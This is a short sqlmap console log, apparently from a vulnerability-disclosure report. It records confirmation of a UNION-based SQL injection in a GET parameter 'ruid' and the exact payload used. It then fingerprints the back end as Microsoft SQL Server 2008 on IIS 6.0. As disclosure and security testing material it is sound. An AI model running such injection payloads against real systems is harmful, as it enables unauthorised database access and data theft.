 [19:18:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:18:56] [WARNING] reflective value(s) found and filtering out
[19:21:35] [INFO] target URL appears to be UNION injectable with 4 columns
[19:21:38] [INFO] GET parameter 'ruid' is 'Generic UNION query (NULL) - 1 to 10
columns' injectable
GET parameter 'ruid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 49 HTTP(s) requ
ests:
---
Parameter: ruid (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: ruid=A36E43801379B0001' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(1
22)+CHAR(106)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(77)+CHAR(66)+CHAR(113)+CHAR(113)
+CHAR(80)+CHAR(90)+CHAR(66)+CHAR(114)+CHAR(79)+CHAR(113)+CHAR(106)+CHAR(118)+CHA
R(106)+CHAR(113),NULL--
---
[19:21:44] [INFO] testing Microsoft SQL Server
[19:21:47] [INFO] confirming Microsoft SQL Server
[19:21:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:21:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\'
www.wooyun.org